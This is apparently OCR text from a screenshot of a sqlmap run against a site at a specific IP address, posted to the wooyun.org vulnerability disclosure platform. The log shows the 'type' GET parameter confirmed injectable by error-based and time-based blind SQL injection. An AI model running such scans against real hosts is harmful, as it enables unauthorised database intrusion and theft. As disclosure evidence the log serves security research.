 管理员: SqlMap免py环境版 - sqlmap.py -u "http://210.30.8.163/site/rdmore.html?type=-1"
seconds
[19:08:08] [INFO] target URL is stable
[19:08:08] [INFO] testing if GET parameter 'type' is dynamic
[19:08:09] [INFO] confirming that GET parameter 'type' is dynamic
[19:08:09] [WARNING] GET parameter 'type' does not appear dynamic
[19:08:09] [INFO] testing for SQL injection on GET parameter 'type'
[19:08:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:08:10] [WARNING] reflective value(s) found and filtering out
[19:08:15] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:08:15] [INFO] GET parameter 'type' is 'MySQL >= 5.0 AND error-based - WHERE
or HAVING clause' injectable
[19:08:15] [INFO] testing 'MySQL inline queries'
[19:08:16] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:08:16] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..........
[19:08:20] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:09:20] [INFO] GET parameter 'type' seems to be 'MySQL > 5.0.11 AND time-base
d blind' injectable
[19:09:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:09:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:09:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
www.wooyun.org